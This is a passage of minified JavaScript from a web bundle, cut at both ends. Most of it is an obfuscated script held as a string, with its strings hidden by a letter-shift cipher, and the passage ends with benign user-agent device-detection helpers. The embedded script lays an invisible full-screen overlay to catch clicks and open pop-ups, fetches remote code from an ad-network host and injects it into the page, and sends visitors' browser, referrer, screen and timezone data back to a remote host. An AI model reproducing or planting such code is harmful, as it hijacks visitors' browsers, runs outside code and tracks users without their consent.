t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os 